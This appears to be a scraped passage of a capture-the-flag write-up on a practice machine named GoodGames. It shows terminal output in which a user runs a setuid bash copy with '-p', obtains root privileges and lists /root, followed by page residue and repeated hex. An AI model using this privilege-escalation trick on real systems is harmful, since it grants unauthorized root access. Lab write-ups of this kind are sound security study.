 -rw------- 1 augustus augustus  173 Jun 14 07:34 .mysql_history
-rw-r--r-- 1 augustus augustus  807 Oct 19  2021 .profile
-rw-r----- 1 root     augustus   33 Jun 14 04:37 user.txt
augustus@GoodGames:~$
./bash -p
./bash -p
id
id
uid=1000(augustus) gid=1000(augustus) euid=0(root) groups=1000(augustus)
ls -lsh /root
ls -lsh /root
total 4.0K
4.0K -rw-r----- 1 root root 33 Jun 14 04:37 root.txt
bash-5.1#
(work) root1:rlwrap*Z 2:sudo-
一个人的安全笔记
0x584a
0x584a
0x584a
0x584a